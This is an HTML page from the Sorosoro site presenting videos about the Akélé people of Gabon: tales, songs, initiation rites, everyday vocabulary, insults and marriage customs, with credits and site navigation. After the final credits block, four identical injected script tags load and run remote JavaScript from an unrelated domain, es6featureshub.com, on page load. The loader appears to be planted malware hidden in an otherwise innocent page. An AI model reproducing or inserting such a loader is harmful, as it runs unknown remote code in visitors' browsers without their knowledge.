<span style="text-decoration: underline;">Image et son</span> :  Luc-Henri Fage<br />
<span style="text-decoration: underline;">Traduction</span> : Hugues Awanhet<br />
<span style="text-decoration: underline;">Montage</span> : Caroline Laurent</p>
<p>&nbsp;</p>
<h5><span style="color: #808000;"><a name="contes et récits akélé"></a>Les contes et les récits</span></h5>
<p><strong><span style="color: #000000;">Conte du dieu de l&rsquo;aval et du dieu de l&rsquo;amont par Papa Kédine</span></strong></p>
<p style="text-align: justify;">Le conte (<em>apiret</em> dans la <strong>langue akélé</strong>) est un genre oral qui sert d’outil pédagogique. Le conte du Dieu de l’Amont et du Dieu de l’Aval met en relief Dieu comme source de la connaissance et de la sagesse.</p>
<p><a href="https://www.sorosoro.org/conte-du-dieu-de-laval-et-du-dieu-de-lamont">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/vO5ltSMnQVc?fs=1&amp;hl=fr_FR&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/vO5ltSMnQVc?fs=1&amp;hl=fr_FR&amp;rel=0" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Une histoire d&rsquo;esclavage</strong></p>
<p style="text-align: justify;">Jean Kédine nous livre une histoire vraie, qui remonte à ses ancêtres maternels et est transmise de génération en génération. Elle met en jeu trois frères et un esclave, un meurtre et la recherche d&rsquo;un vampire&#8230;</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/une-histoire-desclavage">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/gu_r3qox_yA?fs=1&amp;hl=fr_FR" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/gu_r3qox_yA?fs=1&amp;hl=fr_FR" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><span style="text-decoration: underline;">Conception, direction de projet et réalisation</span> : Rozenn Milin<br />
<span style="text-decoration: underline;">Linguiste </span>: Jean-Marie Hombert<br />
<span style="text-decoration: underline;">Image et son</span> :  Luc-Henri Fage<br />
<span style="text-decoration: underline;">Traduction</span> : Hugues Awanhet<br />
<span style="text-decoration: underline;">Montage</span> : Caroline Laurent</p>
<p>&nbsp;</p>
<h5><span style="color: #808000;"><a name="Musique et chansons"></a>Musique et chansons</span></h5>
<p><strong><span style="color: #000000;">L&rsquo;arc musical akélé (le ngongo)</span></strong></p>
<p style="text-align: justify;">Le ngongo, « arc musical », est utilisé par cette population dans le cadre d’un rite initiatique appelé « bwiti », dont l’informateur nous rappelle ici l’origine et le déroulement. Sont également expliqués les principes de fabrication de cet instrument et la façon de l’utiliser.</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/l-arc-musical-akele">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="src" value="http://www.youtube.com/v/M4utzIywV4E&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en_US&amp;feature=player_embedded&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/M4utzIywV4E&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en_US&amp;feature=player_embedded&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Chansons Akélé</strong></p>
<p><a href="https://www.sorosoro.org/chansons-akele">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/g7iDmN8h760&amp;hl=fr_FR&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/g7iDmN8h760&amp;hl=fr_FR&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Quelques Berceuses</strong></p>
<p style="text-align: justify;">L’été se poursuit en chansons, toujours chez les Akélé du Gabon, avec cette fois des berceuses chantées par un groupe de femmes d’un petit village de la région des Lacs près de Lambaréné.</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/quelques-berceuses">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/uW7b9s3oURg?fs=1&amp;hl=fr_FR" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/uW7b9s3oURg?fs=1&amp;hl=fr_FR" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Chants de pêche</strong></p>
<p style="text-align: justify;">Sorosoro propose cette semaine une escapade sur les bords du lac Oguémoué, au Gabon, où des femmes akélé scandent des chansons de pêche.</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/chants-de-peche">En savoir plus</a></p>
<p style="text-align: justify;"><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/6U9zXUSZ79A?fs=1&amp;hl=fr_FR" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/6U9zXUSZ79A?fs=1&amp;hl=fr_FR" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p style="text-align: justify;"><strong>Chants du Njembe</strong></p>
<p style="text-align: justify;">Le Njembe, ou <em>Niembé</em>, ou encore <em>Ndjembé</em>, est un rite pratiqué au Gabon, exclusivement par les femmes. C’est une sorte de réponse aux rites du Mwiri et du Bwiti, réservés quant à eux aux hommes. Ces rites sont ainsi les deux pendants de l’initiation qui conduit de l’enfance à l’âge adulte. On retrouve dans cette vidéo un groupe de femmes, hors contexte de cérémonie, qui reprennent en cœur quelques unes des chansons du Njembe.</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/chants-du-njembe-chez-les-akele-du-gabon">En savoir plus</a></p>
<p><object width="610" height="370"><param name="movie" value="http://www.youtube.com/v/nMaf6j2rs04?version=3&amp;hl=fr_FR&amp;rel=0" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><embed src="http://www.youtube.com/v/nMaf6j2rs04?version=3&amp;hl=fr_FR&amp;rel=0" type="application/x-shockwave-flash" width="610" height="370" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Chants du Mwiri</strong></p>
<p style="text-align: justify;">Notre série sur les chants akélé touche à sa fin… Ci-dessous, le Mwiri, rite de passage réservé aux hommes.</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/chants-du-mwiri-chez-les-akele-du-gabon">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/hDS_Aa8AbwI?fs=1&amp;hl=fr_FR" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/hDS_Aa8AbwI?fs=1&amp;hl=fr_FR" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><span style="text-decoration: underline;">Conception, direction de projet et réalisation</span> : Rozenn Milin<br />
<span style="text-decoration: underline;">Linguiste </span>: Jean-Marie Hombert<br />
<span style="text-decoration: underline;">Image et son</span> :  Luc-Henri Fage<br />
<span style="text-decoration: underline;">Traduction</span> : Hugues Awanhet<br />
<span style="text-decoration: underline;">Montage</span> : Caroline Laurent</p>
<p>&nbsp;</p>
<h5><span style="color: #808000;"><a name="petits mots de tous les jours akélé"></a>Les petits mots de tous les jours en akélé</strong></span></h5>
<p style="text-align: justify;">Il est intéressant de comparer les <strong>langues</strong> à partir de certains mots de la vie courante, qui sont – à priori ! – universels. Nos équipes de tournage ont ainsi pour consigne de demander à tous leurs interlocuteurs de nous donner dans leurs<strong> langues</strong> les noms des couleurs, des parties du corps, les chiffres de 1 à 10 (même si nous savons que toutes les populations de la terre ne comptent pas forcément de la même façon…), les expressions de la vie quotidienne etc.</p>
<p><strong>Les chiffres</strong></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="src" value="http://www.youtube.com/v/FRSGww0K8VU&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en&amp;feature=player_embedded&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/FRSGww0K8VU&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en&amp;feature=player_embedded&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Les couleurs</strong></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="src" value="http://www.youtube.com/v/v1k62ilHN48&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en&amp;feature=player_embedded&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/v1k62ilHN48&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en&amp;feature=player_embedded&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Les parties du corps</strong></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="src" value="http://www.youtube.com/v/d1qczjFQ-s4&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en_US&amp;feature=player_embedded&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/d1qczjFQ-s4&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en_US&amp;feature=player_embedded&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Les insultes</strong></p>
<p style="text-align: justify;">Oreilles sensibles s’abstenir ! Toutes les langues disposent d’une panoplie souvent très colorée de termes ou d’expressions visant à insulter la (les) personne(s) avec lesquelles un individu entretient une relation conflictuelle.</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/les-insultes-en-akele">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="src" value="http://www.youtube.com/v/81YzYNXKnYA&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en_US&amp;feature=player_embedded&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/81YzYNXKnYA&amp;color1=0xb1b1b1&amp;color2=0xcfcfcf&amp;hl=en_US&amp;feature=player_embedded&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><span style="text-decoration: underline;">Conception, direction de projet et réalisation</span> : Rozenn Milin<br />
<span style="text-decoration: underline;">Linguiste </span>: Jean-Marie Hombert<br />
<span style="text-decoration: underline;">Image et son</span> :  Luc-Henri Fage<br />
<span style="text-decoration: underline;">Traduction</span> : Hugues Awanhet<br />
<span style="text-decoration: underline;">Montage</span> : Caroline Laurent</p>
<p>&nbsp;</p>
<h5><span style="color: #808000;"><a name="Questions de société akélé"></a>Questions de société<strong> : les Chinois au lac Oguémoué</strong></span></h5>
<p style="text-align: justify;">Au détour des tournages sur le terrain, il arrive à nos équipes de capter, de façon imprévue, des « tranches de vie », des rencontres, des scènes inattendues&#8230; La vidéo que nous vous proposons ici est l&rsquo;un de ces moments improvisés : on y trouve Théodosie, membre de la communauté des <a href="https://www.sorosoro.org/lakele">Akélé</a> près de Lambaréné au Gabon, regardant passer sur le lac un impressionnant remorqueur chargé de bois. Théodosie se laisse alors aller à parler de la présence des Chinois sur le territoire…</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/les-chinois-au-lac-oguemoue">En savoir plus</a></p>
<p><span style="color: #000000;"><strong><strong>Les Chinois au lac Oguémoué</strong></strong></span><br />
<object width="610" height="370"><param name="movie" value="http://www.youtube.com/v/4pfOmzOBmL8?version=3&amp;hl=fr_FR&amp;rel=0" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><embed src="http://www.youtube.com/v/4pfOmzOBmL8?version=3&amp;hl=fr_FR&amp;rel=0" type="application/x-shockwave-flash" width="610" height="370" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object><br />
<span style="text-decoration: underline;">Conception, direction de projet et réalisation</span> : Rozenn Milin<br />
<span style="text-decoration: underline;">Linguiste </span>: Jean-Marie Hombert<br />
<span style="text-decoration: underline;">Image et son</span> : Luc-Henri Fage<br />
<span style="text-decoration: underline;">Traduction</span> : Hugues Awanhet<br />
<span style="text-decoration: underline;">Montage</span> : Caroline Laurent</p>
<p>&nbsp;</p>
<h5 style="text-align: justify;"><span style="color: #808000;"><strong><a name="Le Mariage chez les Akelés"></a>Le Mariage chez les Akelés </strong></span></h5>
<p style="text-align: justify;"><strong>Le mariage, par Jean Kédine </strong></p>
<p style="text-align: justify;">La première vidéo de cette série sur le mariage s’intéresse aux différents changements dans les pratiques matrimoniales de la société akélé contemporaine, notamment en ce qui concerne la question du choix du conjoint&#8230;</p>
<p style="text-align: justify;"><a href="../le-mariage-chez-les-akele">En savoir plus</a>&#8230;</p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/sbqzxW69pYY&amp;hl=fr_FR&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/sbqzxW69pYY&amp;hl=fr_FR&amp;fs=1&amp;" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p style="text-align: justify;"><strong>La </strong>« <strong>demande </strong>»<strong> en mariage par Théodosie</strong></p>
<p>La série continue par l&rsquo;interview de Théodosie qui nous parle d’un moment rituel clé de l’alliance matrimoniale dans sa communauté : le <strong>rapt institutionnel de la future épouse</strong> par la famille du mari&#8230;</p>
<p><a href="https://www.sorosoro.org/la-%C2%AB-demande-%C2%BB-en-mariage-par-theodosie">En savoir plus</a>&#8230;</p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/xwHZeWY_6fg&amp;hl=fr_FR&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/xwHZeWY_6fg&amp;hl=fr_FR&amp;fs=1&amp;" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>La dot par Anakeet et Jean Kédine</strong></p>
<p style="text-align: justify;">La série sur le thème du mariage et de ses « à-côtés » continue avec un nouvel épisode consacré à une institution clé au sein de beaucoup de sociétés traditionnelles : la dot !</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/la-dot-par-anakeet-et-jean-kedine">En savoir plus</a>&#8230;</p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/pb8Ghz2D1M4&amp;hl=fr_FR&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/pb8Ghz2D1M4&amp;hl=fr_FR&amp;fs=1&amp;" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>La dot, par Papa Kédine</strong></p>
<p style="text-align: justify;">Un nouvel épisode sur la dot, mais cette fois sous un angle différent&#8230;</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/la-dot-par-papa-kedine">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/tHig8eihuPY&amp;hl=fr_FR&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/tHig8eihuPY&amp;hl=fr_FR&amp;fs=1&amp;" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>La polygamie, par Jean Kédine</strong></p>
<p>Un nouvel aspect du mariage chez les Akélé avec cette vidéo consacrée à la question de la polygamie.</p>
<p><a href="https://www.sorosoro.org/la-polygamie-par-jean-kedine">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/uCFIhvzkOGI&amp;hl=fr_FR&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/uCFIhvzkOGI&amp;hl=fr_FR&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>L&rsquo;adultère, par Jean Kédine</strong></p>
<p style="text-align: justify;">Sorosoro poursuit son exploration des liens conjugaux au Gabon : la vidéo proposée ici traite d’un sujet qui ne manque pas de piquant, et dont on peut sans doute affirmer qu’il est, à quelques exceptions près, universel…</p>
<p><a href="https://www.sorosoro.org/l’adultere-par-jean-kedine">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/MXnfLJRHZg8&amp;hl=fr_FR&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/MXnfLJRHZg8&amp;hl=fr_FR&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p style="text-align: justify;"><strong>Naissance et rites de passage, avec Papa Kédine</strong></p>
<p style="text-align: justify;">Après la demande en mariage, la dot, la polygamie et l’adultère, un nouveau moment clé : la naissance des enfants.</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/naissance-et-rites-de-passage-avec-papa-kedine">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/o2nxXEJUugg&amp;hl=fr_FR&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/o2nxXEJUugg&amp;hl=fr_FR&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p style="text-align: justify;"><strong>La circoncision, avec Jean Kédine</strong></p>
<p style="text-align: justify;">Nous poursuivons ici notre exploration des rites liés à la circoncision : après Papa Kédine, c’est Jean, son petit-fils, qui nous décrit le détail de la cérémonie et de l’opération.</p>
<p style="text-align: justify;"><a href="https://www.sorosoro.org/la-circoncision-avec-jean-kedine">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/iE_rJifj-eY&amp;hl=fr_FR&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/iE_rJifj-eY&amp;hl=fr_FR&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><strong>Le veuvage</strong></p>
<p>Voici venu le moment de clore notre série sur les différentes facettes du mariage chez les Akélé du Gabon, une série qui se termine logiquement avec… la mort, et le veuvage.</p>
<p><a href="https://www.sorosoro.org/le-veuvage-chez-les-akele">En savoir plus</a></p>
<p><object width="610" height="370" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/8l-ZbjKZcLs&amp;hl=fr_FR&amp;fs=1" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="610" height="370" src="http://www.youtube.com/v/8l-ZbjKZcLs&amp;hl=fr_FR&amp;fs=1" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
<p><span style="text-decoration: underline;">Conception, direction de projet et réalisation</span> : Rozenn Milin<br />
<span style="text-decoration: underline;">Linguiste </span>: Jean-Marie Hombert<br />
<span style="text-decoration: underline;">Image et son</span> :  Luc-Henri Fage<br />
<span style="text-decoration: underline;">Traduction</span> : Hugues Awanhet<br />
<span style="text-decoration: underline;">Montage</span> : Caroline Laurent<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
						
												
												
												
						<br /><br /><br />
						<p class="text_center no_print">
														<!-- <a href="https://www.sorosoro.org/2010/03/les-sans-langue/" rel="prev">&laquo; Précédent</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;							Archives :  
							<a href="https://www.sorosoro.org/category/autre/" rel="category tag">Autre</a> 
														&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://www.sorosoro.org/2015/04/videos-sur-la-langue-punu/" rel="next">Suivant &raquo;</a>-->
													</p>
						
												
					</div><!-- .content_block --> 

				</div><!-- #content -->
						
				<div id="sidebar" class="float_right">	
				
					<div class="sidebar_search color_white text_center">
						<form method="get" id="searchform" action="https://www.sorosoro.org/">
							<p><span class="float_left padding_search"><strong>Recherche</strong> <input type="text" name="s" id="s" value="" onclick="this.value=''" style="width: 230px; height:25px" /> </span>
							<span class="float_right"><input type="image" src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/sidebar_search_go.jpg" id="searchsubmit" />&nbsp;</span></p>
						</form>
					</div><!-- .sidebar_search -->
					
					<!-- #sidebar_social -->
					
					<!-- #sidebar_feed -->
									
					<div class="block_sidebar text_left list_style_none">
					
																								<div id="sidebar_map">
						<div id="sidebar_map_text" class="float_left font_20px_bold color_white padding_top">
								<span class="float_left padding_search"><a href="https://www.sorosoro.org/planisphere-des-langues/" target="_blank">Planisphère des langues</a></span><div id="sidebar_map_arrow" class="float_right color_white">
								<p class="padding_none"><a href="https://www.sorosoro.org/planisphere-des-langues/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/hp_map_arrow.png" alt="" class="sidebar_map_arrow_image float_right" /></a></p>
							</div>
							</div>
							<p class="padding_none"><a href="https://www.sorosoro.org/planisphere-des-langues/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/hp_map.jpg" alt="" class="sidebar_map_image" /></a></p>
							<div id="sidebar_map_text" class="float_left font_13px color_white ">
								<p><a href="https://www.sorosoro.org/planisphere-des-langues/" target="_blank">Découvrez où sont parlées des milliers de langues</a></p>
							</div><!-- #sidebar_map_text -->
							<!-- #sidebar_map_arrow -->  
							<div class="clear"></div><!-- .clear --> 
						</div><!-- #sidebar_map -->
						<br />
						
					<!--	<div class="block_in">
						 
									
																					
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/tout-savoir-sur-les-langues/">Tout savoir sur les langues dans le monde</a>						
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="ils-travaillent-sur-la-diversite-linguistique-et-culturelle/">Ils travaillent sur la diversité linguistique et culturelle</a>							
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="ils-ont-ecrit-sur-les-langues/">Ils ont écrit sur les langues </a>					
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/category/actualites/">Les actualités des langues en danger</a>						
						</div>	
						</div>
					-->
						
					<div id="container">
		
		<section id="accordion">
			<div>
				<input type="checkbox" id="check-1" />
				<label for="check-1">
				<div class="sidebar_menu color_white padding_top font_13px">
							Tout savoir sur les langues dans le monde						
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/tout-savoir-sur-les-langues/les-familles-de-langues-dans-le-monde/">Les familles de langues</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/tout-savoir-sur-les-langues/tout-savoir-sur-les-langues-en-danger/">Les langues en danger</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/tout-savoir-sur-les-langues/les-nouvelles-langues/">Les « nouvelles » langues</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/tout-savoir-sur-les-langues/la-linguistique-pour-les-debutants/">La linguistique pour les débutants</a>						
						</div>
					<div class="sidebar_sous_espace">
							
						
						</div>
						
				</article>
			</div>
			<div>
				<input type="checkbox" id="check-2" />
				<label for="check-2">
				<div class="sidebar_menu color_white padding_top font_13px">
							Ils travaillent sur la diversité culturelle							
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-travaillent-sur-la-diversite-linguistique-et-culturelle/les-sources-de-documentation/">Les sources de documentation</a>							
						</div>
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-travaillent-sur-la-diversite-linguistique-et-culturelle/les-scientifiques/">Les scientifiques</a>							
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-travaillent-sur-la-diversite-linguistique-et-culturelle/la-defense-des-peuples-et-cultures-autochtones/">La défense des peuples et cultures autochtones</a>							
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
